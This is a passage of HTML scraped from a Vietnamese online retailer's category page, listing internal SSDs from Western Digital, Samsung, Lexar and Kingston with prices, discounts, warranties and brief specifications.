      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">5.990.000 VND</span>
    <span class="p-discount">-11%</span>
    
    <a href="/o-cung-western-digital-black-sn7100-1tb-m2-pcie-nvme-gen-4-4-wds100t4x0e" class="p-name">Ổ cứng Western Digital BLACK SN7100 1TB M2 PCIe NVMe Gen 4×4 WDS100T4X0E</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/o-cung-western-digital-black-sn7100-1tb-m2-pcie-nvme-gen-4-4-wds100t4x0e" class="hover_name">Ổ cứng Western Digital BLACK SN7100 1TB M2 PCIe NVMe Gen 4×4 WDS100T4X0E</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">5.390.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>5.990.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>36 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Dụng lượng: 1TB<br/>
      
      Kích thước : M.2 2280<br/>
      
      Chuẩn cắm : PCIe Gen4 x4<br/>
      
      Tốc độ đọc ghi tuần tự ( tối đa ): 7250MB/s - 6900MB/s<br/>
      
      Tốc độ đọc ghi ngẫu nhiên ( tối đa ) : 1400k /1000K IOPS<br/>
      
      TLC 3D NAND<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/o-cung-ssd-samsung-870-evo-4tb-2-5-sata-3-mz-77e4t0bw" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_19617_36413_1611137326_910_o_cung_ssd_4tb_samsung_870_evo_mz_77e4t0bw_2.jpg" alt="Ổ cứng SSD Samsung 870 EVO 4TB 2.5" SATA 3 (MZ-77E4T0BW)">
    </a>
    
    <span class="p-price">
      <span class="price-border">15.990.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">16.990.000 VND</span>
    <span class="p-discount">-6%</span>
    
    <a href="/o-cung-ssd-samsung-870-evo-4tb-2-5-sata-3-mz-77e4t0bw" class="p-name">Ổ cứng SSD Samsung 870 EVO 4TB 2.5" SATA 3 (MZ-77E4T0BW)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/o-cung-ssd-samsung-870-evo-4tb-2-5-sata-3-mz-77e4t0bw" class="hover_name">Ổ cứng SSD Samsung 870 EVO 4TB 2.5" SATA 3 (MZ-77E4T0BW)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">15.990.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>16.990.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>60 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Kích thước: 2.5"<br/>
      
      Giao diện: SATA 3<br/>
      
      Dung lượng: 4TB<br/>
      
      Tốc độ đọc/ghi: 560 MB/s/530 MB/s<br/>
      
      Tốc độ đọc/ghi 4K (Tối đa):983,000 IOPS/88,000 IOPS<br/>
      
      Kiểu Flash: TLC (Samsung V-NAND 3bit MLC)<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/o-cung-ssd-western-digital-black-sn770-wds100t3x0e-1tb-nvme-pcie-gen4x4-m2-2280-5150mb-s-4900mb-s" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_17025_53566_o_ssd_western_digital_black_sn770_wds100t3x0e_1tb_3__1_.jpg" alt="Ổ cứng SSD Western Digital Black SN770 WDS100T3X0E 1Tb (NVMe PCIe/ Gen4x4 M2.2280/ 5150MB/s/ 4900MB/s)">
    </a>
    
    <span class="p-price">
      <span class="price-border">2.290.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">3.190.000 VND</span>
    <span class="p-discount">-29%</span>
    
    <a href="/o-cung-ssd-western-digital-black-sn770-wds100t3x0e-1tb-nvme-pcie-gen4x4-m2-2280-5150mb-s-4900mb-s" class="p-name">Ổ cứng SSD Western Digital Black SN770 WDS100T3X0E 1Tb (NVMe PCIe/ Gen4x4 M2.2280/ 5150MB/s/ 4900MB/s)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/o-cung-ssd-western-digital-black-sn770-wds100t3x0e-1tb-nvme-pcie-gen4x4-m2-2280-5150mb-s-4900mb-s" class="hover_name">Ổ cứng SSD Western Digital Black SN770 WDS100T3X0E 1Tb (NVMe PCIe/ Gen4x4 M2.2280/ 5150MB/s/ 4900MB/s)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">2.290.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>3.190.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>60 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Dung lượng: 1TB<br/>
      
      Tốc độ đọc (SSD): 5150MB/s<br/>
      
      Tốc độ ghi (SSD): 4900MB/s<br/>
      
      Chuẩn giao tiếp: NVMe PCIe<br/>
      
      Kích thước: Gen4x4 M2.2280<br/>
      
      Tính năng khác: Giúp nâng cao tối đa hiệu suất nhằm giúp PC của bạn đáp ứng mọi nhu cầu của các trò chơi, ứng dụng và phần mềm đòi hỏi khắt khe nhất về phần cứng.<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/o-cung-ssd-samsung-990-pro-mz-v9p4t0bw-4tb-nvme-pcie-gen4x4-m2-2280-7450mb-s-6900mb-s" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_17024_54462_o_ssd_samsung_990_pro_mz_3__1_.jpg" alt="Ổ cứng SSD Samsung 990 Pro MZ-V9P4T0BW 4Tb (NVMe PCIe/ Gen4x4 M2.2280/ 7450MB/s/ 6900MB/s)">
    </a>
    
    <span class="p-price">
      <span class="price-border">16.490.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">16.990.000 VND</span>
    <span class="p-discount">-3%</span>
    
    <a href="/o-cung-ssd-samsung-990-pro-mz-v9p4t0bw-4tb-nvme-pcie-gen4x4-m2-2280-7450mb-s-6900mb-s" class="p-name">Ổ cứng SSD Samsung 990 Pro MZ-V9P4T0BW 4Tb (NVMe PCIe/ Gen4x4 M2.2280/ 7450MB/s/ 6900MB/s)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/o-cung-ssd-samsung-990-pro-mz-v9p4t0bw-4tb-nvme-pcie-gen4x4-m2-2280-7450mb-s-6900mb-s" class="hover_name">Ổ cứng SSD Samsung 990 Pro MZ-V9P4T0BW 4Tb (NVMe PCIe/ Gen4x4 M2.2280/ 7450MB/s/ 6900MB/s)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">16.490.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>16.990.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>36 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Dung lượng: 4TB<br/>
      
      Tốc độ đọc (SSD): 7450MB/s<br/>
      
      Tốc độ ghi (SSD): 6900MB/s<br/>
      
      Chuẩn giao tiếp: NVMe PCIe<br/>
      
      Kích thước: Gen4x4 M2.2280<br/>
      
      Tính năng khác: Được trang bị chuẩn giao tiếp PCIe Gen4.0 x4 băng thông rộng mang đến cho bạn một hiệu năng cực kì tuyệt vời.<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/o-cung-ssd-lexar-ns100-2-5-inch-sata-iii-128gb-lns100-128rb" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_10342_ssd_lexar_ns100_2_5_inch_sata_iii_128gb_lns100_128rb_4.jpg" alt="Ổ cứng SSD Lexar NS100 2.5-Inch SATA III 128GB LNS100-128RB">
    </a>
    
    <span class="p-price">
      <span class="price-border">1.090.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">1.990.000 VND</span>
    <span class="p-discount">-46%</span>
    
    <a href="/o-cung-ssd-lexar-ns100-2-5-inch-sata-iii-128gb-lns100-128rb" class="p-name">Ổ cứng SSD Lexar NS100 2.5-Inch SATA III 128GB LNS100-128RB</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/o-cung-ssd-lexar-ns100-2-5-inch-sata-iii-128gb-lns100-128rb" class="hover_name">Ổ cứng SSD Lexar NS100 2.5-Inch SATA III 128GB LNS100-128RB</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">1.090.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>1.990.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>36 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Chuẩn SSD: 2.5 inches <br/>
      
      Tốc độ đọc: 520 MB/s<br/>
      
      Tốc độ ghi: 450 MB/s<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/o-cung-ssd-wd-blue-500gb-wds500g2b0a-sata-2-5-inch.html" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_4439_____c___ng_ssd_wd_blue_500gb_wds500g2b0a_sata_2_5_inch.jpg" alt="Ổ cứng SSD WD Blue 500GB WDS500G2B0A SATA 2.5 inch">
    </a>
    
    <span class="p-price">
      <span class="price-border">1.990.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
    <span class="p-old-price"></span>
    
    <a href="/o-cung-ssd-wd-blue-500gb-wds500g2b0a-sata-2-5-inch.html" class="p-name">Ổ cứng SSD WD Blue 500GB WDS500G2B0A SATA 2.5 inch</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/o-cung-ssd-wd-blue-500gb-wds500g2b0a-sata-2-5-inch.html" class="hover_name">Ổ cứng SSD WD Blue 500GB WDS500G2B0A SATA 2.5 inch</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">1.990.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>60 Tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Mã sản phẩm: WDS500G2B0A <br/>
      
      Chuẩn kết nối: SATA 3 (6Gb/s) <br/>
      
      Dung lượng lưu trữ: 500GB <br/>
      
      Kích thước / Loại: 2.5 inch<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/o-cung-ssd-wd-green-240gb-wds240g2g0a.html" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_4436_____c___ng_ssd_wd_green_240gb_wds240g2g0a.jpg" alt="Ổ cứng SSD WD Green 240GB WDS240G2G0A">
    </a>
    
    <span class="p-price">
      <span class="price-border">1.290.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
    <span class="p-old-price"></span>
    
    <a href="/o-cung-ssd-wd-green-240gb-wds240g2g0a.html" class="p-name">Ổ cứng SSD WD Green 240GB WDS240G2G0A</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/o-cung-ssd-wd-green-240gb-wds240g2g0a.html" class="hover_name">Ổ cứng SSD WD Green 240GB WDS240G2G0A</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">1.290.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>36 Tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      SSD Western Digital Green (WDS240G2G0A) <br/>
      
      - Kích thước: 2.5" <br/>
      
      - Giao diện: SATA III 6 Gb/s <br/>
      
      - Dung lượng: 240GB <br/>
      
      - Tốc độ đọc/ghi: 545/465 MB/s <br/>
      
      - Tuổi thọ: 1 triệu giờ<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/o-cung-ssd-kingston-a400-480gb-sa400s37480g.html" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_3463_b18a31b44cae211bfbb9e46abd6e95d8.jpg" alt="Ổ cứng SSD Kingston A400 480GB SA400S37/480G">
    </a>
    
    <span class="p-price">
      <span class="price-border">2.890.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">3.990.000 VND</span>
    <span class="p-discount">-28%</span>
    
    <a href="/o-cung-ssd-kingston-a400-480gb-sa400s37480g.html" class="p-name">Ổ cứng SSD Kingston A400 480GB SA400S37/480G</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/o-cung-ssd-kingston-a400-480gb-sa400s37480g.html" class="hover_name">Ổ cứng SSD Kingston A400 480GB SA400S37/480G</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">2.890.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>3.990.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>36 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      - Ổ cứng SSD Kingston A400 480GB SA400S37/480G <br/>
      
      - Cải thiện đáng kể khả năng phản ứng của hệ thống hiện tại với thời gian khởi động, nạp và chuyển đổi đáng kinh ngạc so với các ổ cứng cơ học <br/>
      
      - Tốc độ nhanh hơn 10 lần so với ổ cứng truyền thống, cho hiệu năng cao hơn, đáp ứng đa nhiệm và hệ thống nhanh hơn.<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
    </div><!--prouduct_list-->
      
    <div class="clearfix"></div>
    <div class="top_area_list_page mt-2">
      <div class="sort_style">
        <span>Lựa chọn</span>
        <a  onclick="Hura.User.setOption('product_display', 'list').then(function(){ window.location.reload();})" href="javascript:void(0)"><i class="fa fa-list"></i></a>
        <a  onclick="Hura.User.setOption('product_display', 'grid').then(function(){ window.location.reload();})" href="javascript:void(0)"><i class="fa fa-th-large"></i></a>
      </div>
      <div class="sort_pro">
        <select onchange="location.href=this.value">
          <option value="/thiet-bi-luu-tru/o-cung-cam-trong.html">Sắp xếp sản phẩm</option>
          
          <option value="https://laptopworld.vn/thiet-bi-luu-tru/o-cung-cam-trong.html?sort=new" >Mới nhất</option>
          
          <option value="https://laptopworld.vn/thiet-bi-luu-tru/o-cung-cam-trong.html?sort=price-asc" >Giá tăng dần</option>
          
          <option value="https://laptopworld.vn/thiet-bi-luu-tru/o-cung-cam-trong.html?sort=price-desc" >Giá giảm dần</option>
          
          <option value="https://laptopworld.vn/thiet-bi-luu-tru/o-cung-cam-trong.html?sort=view" >Lượt xem</option>
          
          <option value="https://laptopworld.vn/thiet-bi-luu-tru/o-cung-cam-trong.html?sort=comment" >Trao đổi</option>
          
          <option value="https://laptopworld.vn/thiet-bi-luu-tru/o-cung-cam-trong.html?sort=rating" >Đánh giá</option>
          
          <option value="https://laptopworld.vn/thiet-bi-luu-tru/o-cung-cam-trong.html?sort=name" >Tên A->Z</option>
          
        </select>
      </div>
      
    </div><!--top_area_list_page-->
  </div><!--content_center-->
  <div id="content_right">
    <div class="box_right">
      <div class="title_box_right">
        <h2>Ổ cứng cắm trong</h2>
      </div>
      <div class="content_box">
        <ul>
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
            
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
                
                  
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
            
        </ul>
      </div>
    </div><!--box_right-->
    
    
   
    
    
    
    
  </div><!--content_right-->
</div><!--container-->
      
      
      <div class="clearfix"></div>
<section class="policy">
  <div class="container">
    <ul>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy1.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Chính sách giao hàng</div>
          <div class="ct2">Nhận hàng và thanh toán tại nhà</div>
        </div>
      </li>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy2.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Đổi trả dễ dàng</div>
